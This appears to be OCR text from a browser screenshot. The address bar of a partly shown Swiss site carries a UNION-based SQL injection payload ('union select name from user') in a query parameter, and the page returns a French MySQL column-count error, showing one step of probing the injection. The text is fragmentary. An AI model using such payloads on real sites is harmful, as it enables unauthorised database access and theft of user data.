 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
:.ch/?catid=2union select name from user /*&set_ad
G
Getting Started PKI PKI Mobile Master - Handy T... os-server show cookie modify cookie
Erreur
Un erreur est survenue, et le serveur ne peut excuter cette commande. Veuillez contacter le webmaster du site sur:
, pour lui faire parvenir le message d'erreur ci-dessous:
Invalid MySql query
The used SELECT statements have a different number of columns